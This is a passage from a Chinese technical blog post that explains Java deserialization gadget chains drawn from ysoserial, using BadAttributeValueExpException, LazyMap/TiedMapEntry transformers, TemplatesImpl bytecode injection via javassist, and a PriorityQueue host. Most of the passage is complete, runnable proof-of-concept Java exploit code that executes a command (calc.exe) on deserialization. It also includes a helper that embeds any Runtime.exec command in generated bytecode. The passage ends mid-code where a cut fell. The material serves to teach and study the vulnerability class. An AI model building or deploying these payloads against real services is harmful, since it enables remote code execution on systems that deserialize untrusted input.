<p>让我们从被序列化的类展开来看<br>BadAttributeValueExpException 中的属性 Object val –&gt; TiedMapEntry<br>TiedMapEntry 的 toString() 方法调用了自身 map 属性的 getValue() 方法 –&gt; LazyMap<br>LazyMap 的 getValue 拿到的必然是一个空对象,因此会触发 LazyMap 属性中配置的 Transformer.transform()<br>Transformer 是我们构建的包含有恶意代码的对象</p>
<p>组合后使用的代码如下所示</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">BadExceptionTest</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        <span class="keyword">new</span> BadExceptionTest().run();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        deserialize(serialize(getObject()));</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">getObject</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        <span class="comment">//构建恶意代码</span></span><br><span class="line">        String command=<span class="string">"calc.exe"</span>;</span><br><span class="line">        <span class="keyword">final</span> String[] execArgs = <span class="keyword">new</span> String[] &#123; command &#125;;</span><br><span class="line">        <span class="keyword">final</span> Transformer[] transformers = <span class="keyword">new</span> Transformer[] &#123;</span><br><span class="line">                <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        String.class, Class[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        Object.class, Object[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>,</span><br><span class="line">                        <span class="keyword">new</span> Class[] &#123; String.class &#125;, execArgs)</span><br><span class="line">        &#125;;</span><br><span class="line">        Transformer transformer=<span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line"></span><br><span class="line">        <span class="keyword">final</span> Map lazyMap = LazyMap.decorate(<span class="keyword">new</span> HashMap(), transformer);</span><br><span class="line"></span><br><span class="line">        TiedMapEntry entry = <span class="keyword">new</span> TiedMapEntry(lazyMap, <span class="string">"foo"</span>);</span><br><span class="line">        BadAttributeValueExpException val = <span class="keyword">new</span> BadAttributeValueExpException(<span class="keyword">null</span>);</span><br><span class="line"></span><br><span class="line">        <span class="comment">//利用反射的方式来向对象传参</span></span><br><span class="line">        Field valfield = val.getClass().getDeclaredField(<span class="string">"val"</span>);</span><br><span class="line">        valfield.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">        valfield.set(val, entry);</span><br><span class="line">        <span class="keyword">return</span> val;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span>  <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">        ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">        ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">        objOut.writeObject(obj);</span><br><span class="line">        <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span>  Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">        ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">        ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">        <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>以上代码就在我们进行反序列化的过程中调用了我们的计算器</p>
</li>
</ul>
<h2 id="漏洞组合盘点"><a href="#漏洞组合盘点" class="headerlink" title="漏洞组合盘点"></a>漏洞组合盘点</h2><p>Java 的反序列化漏洞,涉及的范围相当的广泛，以上的例子仅仅是其中的一部分,有的漏洞已经修复了，有的漏洞依然是可以工作的，借此我们将以<a href="https://github.com/frohoff/ysoserial" target="_blank" rel="noopener">ysoserial</a>中涉及到的部分漏洞进行分析和组合，试图从一个更广泛的角度来分析 Java 反序列化漏洞的涉及面</p>
<ul>
<li><h3 id="恶意代码包装"><a href="#恶意代码包装" class="headerlink" title="恶意代码包装"></a>恶意代码包装</h3><ul>
<li><p><strong>Transformer</strong></p>
<p>| 工具类              | 提供者                  |<br>| ——————- | ———————– |<br>| Transformer         | Commons-collections 3.1 |<br>| ChainedTransformer  | Commons-collections 3.1 |<br>| ConstantTransformer | Commons-collections 3.1 |<br>| InvokerTransformer  | Commons-collections 3.1 |</p>
<p>使用方式</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">Transformer[] transformers = <span class="keyword">new</span> Transformer[]&#123;</span><br><span class="line">        <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[]&#123;String.class,Class[].class&#125;,<span class="keyword">new</span> Object[]&#123;<span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>]&#125;),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[]&#123;Object.class,Object[].class&#125;,<span class="keyword">new</span> Object[]&#123;<span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>]&#125;),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>, <span class="keyword">new</span> Class[]&#123;String.class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="string">"calc.exe"</span>,&#125;),</span><br><span class="line">&#125;;</span><br><span class="line">Transformer transformerChain = <span class="keyword">new</span> ChainedTransformer(transformers);</span><br></pre></td></tr></table></figure>
</li>
<li><p><strong>xlan</strong></p>
</li>
</ul>
<p>介绍<br>xlan 是 Java 中内置的一个包(原来是 apache 的,后来并入 Jdk 中变成 com.sun 开头)，是 JAXP 的一部分，用来处理 XML 的,此次的恶意代码利用的是该包内的部分类进行的。原理<br>xlan 中有一个类<code>com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</code>,该类可以让我们向目标服务器传输一段 java 字节码,并可以在特定的方法下利用该字节码来生成一个 java 对象，这个类最初的设计目标作者目前尚未弄明白，但是这个类的的功能却可以让我们远程加载一个 java 类，使得恶意的代码可以被运行。</p>
<p><a href="http://grepcode.com/file/repository.grepcode.com/java/root/jdk/openjdk/8u40-b25/com/sun/org/apache/xalan/internal/xsltc/trax/TemplatesImpl.java#TemplatesImpl" target="_blank" rel="noopener">TemplatesImpl</a> 主要代码如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="keyword">final</span> <span class="class"><span class="keyword">class</span> <span class="title">TemplatesImpl</span> <span class="keyword">implements</span> <span class="title">Templates</span>, <span class="title">Serializable</span> </span>&#123;</span><br><span class="line">  <span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">long</span> serialVersionUID = <span class="number">673094361519270707L</span>;</span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">final</span> <span class="keyword">static</span> String DESERIALIZE_TRANSLET = <span class="string">"jdk.xml.enableTemplatesImplDeserialization"</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Name of the superclass of all translets. This is needed to</span></span><br><span class="line"><span class="comment">  * determine which, among all classes comprising a translet,</span></span><br><span class="line"><span class="comment">  * is the main one.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> <span class="keyword">static</span> String ABSTRACT_TRANSLET</span><br><span class="line">      = <span class="string">"com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Name of the main class or default name if unknown.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> String _name = <span class="keyword">null</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Contains the actual class definition for the translet class and</span></span><br><span class="line"><span class="comment">  * any auxiliary classes.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> <span class="keyword">byte</span>[][] _bytecodes = <span class="keyword">null</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Contains the translet class definition(s). These are created when</span></span><br><span class="line"><span class="comment">  * this Templates is created or when it is read back from disk.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> Class[] _class = <span class="keyword">null</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * The index of the main translet class in the arrays _class[] and</span></span><br><span class="line"><span class="comment">  * _bytecodes.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> <span class="keyword">int</span> _transletIndex = -<span class="number">1</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * This method generates an instance of the translet class that is</span></span><br><span class="line"><span class="comment">  * wrapped inside this Template. The translet instance will later</span></span><br><span class="line"><span class="comment">  * be wrapped inside a Transformer object.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="function"><span class="keyword">private</span> Translet <span class="title">getTransletInstance</span><span class="params">()</span></span></span><br><span class="line"><span class="function">      <span class="keyword">throws</span> TransformerConfigurationException </span>&#123;</span><br><span class="line">      <span class="keyword">try</span> &#123;</span><br><span class="line">          <span class="keyword">if</span> (_name == <span class="keyword">null</span>) <span class="keyword">return</span> <span class="keyword">null</span>;</span><br><span class="line"></span><br><span class="line">          <span class="keyword">if</span> (_class == <span class="keyword">null</span>) defineTransletClasses();</span><br><span class="line"></span><br><span class="line">          <span class="comment">// The translet needs to keep a reference to all its auxiliary</span></span><br><span class="line">          <span class="comment">// class to prevent the GC from collecting them</span></span><br><span class="line">          AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();</span><br><span class="line">          translet.postInitialization();</span><br><span class="line">          translet.setTemplates(<span class="keyword">this</span>);</span><br><span class="line">          translet.setOverrideDefaultParser(_overrideDefaultParser);</span><br><span class="line">          translet.setAllowedProtocols(_accessExternalStylesheet);</span><br><span class="line">          <span class="keyword">if</span> (_auxClasses != <span class="keyword">null</span>) &#123;</span><br><span class="line">              translet.setAuxiliaryClasses(_auxClasses);</span><br><span class="line">          &#125;</span><br><span class="line"></span><br><span class="line">          <span class="keyword">return</span> translet;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">catch</span> (InstantiationException e) &#123;</span><br><span class="line">          ErrorMsg err = <span class="keyword">new</span> ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);</span><br><span class="line">          <span class="keyword">throw</span> <span class="keyword">new</span> TransformerConfigurationException(err.toString());</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">catch</span> (IllegalAccessException e) &#123;</span><br><span class="line">          ErrorMsg err = <span class="keyword">new</span> ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);</span><br><span class="line">          <span class="keyword">throw</span> <span class="keyword">new</span> TransformerConfigurationException(err.toString());</span><br><span class="line">      &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Implements JAXP's Templates.newTransformer()</span></span><br><span class="line"><span class="comment">  *</span></span><br><span class="line"><span class="comment">  * <span class="doctag">@throws</span> TransformerConfigurationException</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">synchronized</span> Transformer <span class="title">newTransformer</span><span class="params">()</span></span></span><br><span class="line"><span class="function">      <span class="keyword">throws</span> TransformerConfigurationException</span></span><br><span class="line"><span class="function">  </span>&#123;</span><br><span class="line">      TransformerImpl transformer;</span><br><span class="line"></span><br><span class="line">      transformer = <span class="keyword">new</span> TransformerImpl(getTransletInstance(), _outputProperties,</span><br><span class="line">          _indentNumber, _tfactory);</span><br><span class="line"></span><br><span class="line">      <span class="keyword">if</span> (_uriResolver != <span class="keyword">null</span>) &#123;</span><br><span class="line">          transformer.setURIResolver(_uriResolver);</span><br><span class="line">      &#125;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">if</span> (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) &#123;</span><br><span class="line">          transformer.setSecureProcessing(<span class="keyword">true</span>);</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">return</span> transformer;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>我们可以看到 TemplatesImpl 的 newTransformer 会从_bytecodes 中将实例化一个类的对象，而该对象的类需要是 AbstractTranslet 的子类。因此我们可以得出这么一个利用的调用链条。</p>
<ol>
<li>构建一个 AbstractTranslet 的子类，并在构造函数中写入我们的恶意方法</li>
<li>需要找到媒介来触发 newTransformer</li>
</ol>
<p>构造恶意代码如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br></pre></td><td class="code"><pre><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * 该类是用来创建一个带有 恶意代码类字节码 的类</span></span><br><span class="line"><span class="comment">  * 如果你可以先用其他的Java文件写好一个恶意代码,编译成.class后加载再进行处理就可以进行更多功能了</span></span><br><span class="line"><span class="comment">* */</span></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">XalanTemplate</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="comment">//可以定义恶意代码的类</span></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">static</span> <span class="class"><span class="keyword">class</span> <span class="title">PlayLoad</span> <span class="keyword">implements</span> <span class="title">Serializable</span></span>&#123; &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">//利用指定的命令来构建恶意对象</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">createTemplate</span><span class="params">(String command)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="comment">//利用javassist 来获取和操作字节码</span></span><br><span class="line">      ClassPool pool = ClassPool.getDefault();</span><br><span class="line">      pool.insertClassPath(<span class="keyword">new</span> ClassClassPath(PlayLoad.class));</span><br><span class="line">      CtClass clazz = pool.get(PlayLoad.class.getName());</span><br><span class="line"></span><br><span class="line">      <span class="comment">//利用javassist来给目标类动态构建一个指定的构造函数</span></span><br><span class="line">      String cmd = <span class="string">"java.lang.Runtime.getRuntime().exec(\""</span> +command.replaceAll(<span class="string">"\\\\"</span>,<span class="string">"\\\\\\\\"</span>).replaceAll(<span class="string">"\""</span>, <span class="string">"\\\""</span>) +<span class="string">"\");"</span>;</span><br><span class="line">      clazz.makeClassInitializer().insertAfter(cmd);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//设置该类的超类为 AbstractTranslet</span></span><br><span class="line">      pool.insertClassPath(<span class="keyword">new</span> ClassClassPath(AbstractTranslet.class));</span><br><span class="line">      CtClass superC = pool.get(AbstractTranslet.class.getName());</span><br><span class="line">      clazz.setSuperclass(superC);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//获取字节码</span></span><br><span class="line">      <span class="keyword">byte</span>[] playLoadByteCode=clazz.toBytecode();</span><br><span class="line"></span><br><span class="line">      <span class="comment">//设置构建 template</span></span><br><span class="line">      Object template=TemplatesImpl.class.newInstance();</span><br><span class="line">      setFieldValue(template, <span class="string">"_bytecodes"</span>, <span class="keyword">new</span> <span class="keyword">byte</span>[][] &#123;playLoadByteCode&#125;);</span><br><span class="line">      setFieldValue(template, <span class="string">"_name"</span>, <span class="string">"lujianbo"</span>);</span><br><span class="line">      setFieldValue(template, <span class="string">"_tfactory"</span>, TransformerFactoryImpl.class.newInstance());</span><br><span class="line"></span><br><span class="line">      <span class="keyword">return</span> template;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Field <span class="title">getField</span><span class="params">(<span class="keyword">final</span> Class&lt;?&gt; clazz, <span class="keyword">final</span> String fieldName)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      Field field = clazz.getDeclaredField(fieldName);</span><br><span class="line">      <span class="keyword">if</span> (field != <span class="keyword">null</span>)</span><br><span class="line">          field.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> (clazz.getSuperclass() != <span class="keyword">null</span>)</span><br><span class="line">          field = getField(clazz.getSuperclass(), fieldName);</span><br><span class="line">      <span class="keyword">return</span> field;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">setFieldValue</span><span class="params">(<span class="keyword">final</span> Object obj, <span class="keyword">final</span> String fieldName, <span class="keyword">final</span> Object value)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">final</span> Field field = getField(obj.getClass(), fieldName);</span><br><span class="line">      field.set(obj, value);</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>关于该类的利用，我们在稍后的另一个目标宿主 PriorityQueue 中会提到,大家可以在稍后的代码中可以看到</p>
</li>
<li><h3 id="目标宿主类"><a href="#目标宿主类" class="headerlink" title="目标宿主类"></a>目标宿主类</h3><p>| 名称                          | 使用条件                            |<br>| —————————– | ———————————– |<br>| AnnotationInvocationHandler   | 需要 jdk&lt;=8u66                      |<br>| BadAttributeValueExpException | System.getSecurityManager() == null |<br>| PriorityQueue                 |                                     |<br>| HashSet                       |                                     |</p>
<p>在前文中，我们都已经详细介绍了 AnnotationInvocationHandler 和 BadAttributeValueExpException 两个宿主了,然而可以作为宿主的类依然还是不少，因而我们再多介绍两个</p>
<p><strong>PriorityQueue</strong></p>
<p>PriorityQueue 是一个有序队列,主要的功能是利用一个特定的排序方法，使得队列中的对象按照一定的顺序排布,同样的 PriorityQueue 的 readObject 方法中，在反序列化的时候需要调用自身的排序对象来对队列中的对象尽心排序，因此将 PriorityQueue 的排序器进行篡改，就是我们的突破点。</p>
<p>以上述的 XalanTemplate 作为恶意代码,利用 PriorityQueue 做宿主，依靠 Commons-Collections 4.0 其中的几个类作为媒介，我们可以构造如下的攻击代码</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">XalanTest</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      XalanTest test = <span class="keyword">new</span> XalanTest();</span><br><span class="line">      test.run();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      deserialize(serialize(getObject()));</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">getObject</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="comment">//得到恶意代码</span></span><br><span class="line">      Object template = createTemplate(<span class="string">"calc.exe"</span>);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//InvokerTransformer 中Method在此处需要先构建成ToString,因为在后续的queue.add会用到</span></span><br><span class="line">      InvokerTransformer transformer = <span class="keyword">new</span> InvokerTransformer(<span class="string">"toString"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>], <span class="keyword">new</span> Object[<span class="number">0</span>]);</span><br><span class="line"></span><br><span class="line">      <span class="keyword">final</span> PriorityQueue&lt;Object&gt; queue = <span class="keyword">new</span> PriorityQueue&lt;Object&gt;(<span class="number">2</span>, <span class="keyword">new</span> TransformingComparator(transformer));</span><br><span class="line">      <span class="comment">//随便放两个元素进去</span></span><br><span class="line">      queue.add(<span class="number">1</span>);</span><br><span class="line">      queue.add(<span class="number">1</span>);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//把InvokerTransformer的方法修改为 我们真正想调用的 newTransformer</span></span><br><span class="line">      setFieldValue(transformer, <span class="string">"iMethodName"</span>, <span class="string">"newTransformer"</span>);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//把我们的Template 放到 queue的array中去,这样就可以被 newTransformer调用到</span></span><br><span class="line">      <span class="keyword">final</span> Object[] queueArray = (Object[]) getFieldValue(queue, <span class="string">"queue"</span>);</span><br><span class="line">      queueArray[<span class="number">0</span>] = template;</span><br><span class="line">      queueArray[<span class="number">1</span>] = <span class="number">1</span>;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">return</span> queue;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">      ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">      ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">      objOut.writeObject(obj);</span><br><span class="line">      <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">      